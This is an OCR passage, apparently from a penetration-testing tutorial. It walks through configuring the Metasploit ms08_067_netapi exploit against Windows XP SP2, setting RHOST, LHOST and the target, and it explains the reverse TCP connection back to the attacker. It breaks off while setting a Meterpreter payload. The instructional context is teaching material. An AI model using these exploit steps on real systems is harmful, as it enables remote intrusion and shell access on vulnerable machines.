
loopback IP address, since you are performing this on
localhost:
msf exploit(ms08_067_netapi )>set RHOST 127.0.0.1
Then, supply the IP of your source machine — use the
same address, but if running this against another system
on a network, you need to supply your system’s IP
address on that network, so the reverse TCP connection
can be made to your system.
msf exploit(ms08_067_netapi )>set LHOST 127.0.0.1
Set the target as Windows XP SP2. (To view a list of
targets, use the show targets command.)
msf exploit(ms08_067_netapi )>set TARGET 03
Set the payload to Meterpreter: